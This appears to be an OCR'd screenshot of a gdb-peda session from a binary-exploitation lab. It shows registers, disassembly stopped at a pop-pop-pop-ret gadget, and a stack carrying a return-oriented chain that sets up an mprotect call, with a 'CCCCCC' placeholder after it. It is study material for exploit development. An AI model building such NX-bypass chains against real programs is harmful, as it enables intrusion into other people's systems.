 Activities Terminal Sep 9 14:23
gdb nx
gdb nx nano exploit.py root@pwnmyheart:~/Bin-Exp/0x0B-... jopraven@pwnmyheart:~/Desktop
R12: 0x555555555080 (<_start>: endbr64)
R13: 0x7fffffffe510 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7deab6d <init_cacheinfo+237>: pop r13
0x7ffff7deab6f <init_cacheinfo+239>: pop r14
0x7ffff7deab71 <init_cacheinfo+241>: pop r15
=> 0x7ffff7deab73 <init_cacheinfo+243>: ret
0x7ffff7deab74 <init_cacheinfo+244>: xor edi,edi
0x7ffff7deab76 <init_cacheinfo+246>: test r14,r14
0x7ffff7deab79 <init_cacheinfo+249>: jne 0x7ffff7deab07 <init_cacheinfo+135>
0x7ffff7deab7b <init_cacheinfo+251>: jmp 0x7ffff7deab3a <init_cacheinfo+186>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe438 --> 0x7ffff7deb529 (<strip+217>: pop rsi)
0008| 0x7fffffffe440 --> 0x21000
0016| 0x7fffffffe448 --> 0x7ffff7f26866 (<do_dlopen+70>: pop rdx)
0024| 0x7fffffffe450 --> 0x7
0032| 0x7fffffffe458 --> 0x0
0040| 0x7fffffffe460 --> 0x7ffff7edfb00 (<mprotect>: endbr64)
0048| 0x7fffffffe468 --> 0x434343434343 ('CCCCCC')
0056| 0x7fffffffe470 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7deab73 785 in ../sysdeps/x86/cacheinfo.c
gdb-peda$ n